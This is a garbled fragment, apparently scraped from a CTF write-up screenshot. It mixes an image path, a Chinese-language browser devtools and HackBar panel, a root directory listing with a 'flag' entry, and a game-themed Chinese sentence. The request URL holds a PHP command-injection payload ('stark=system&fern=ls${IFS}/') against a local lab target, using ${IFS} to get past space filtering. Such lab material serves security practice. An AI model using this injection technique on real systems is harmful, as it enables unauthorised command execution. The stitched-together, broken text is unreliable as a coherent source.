 }
?> bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var var迷宫就是要把一层楼全走过一遍，才能进到下一层。这可是冒险者的常识哦。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:63457/journey_begin.php?stark=system&fern=ls${IFS}/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All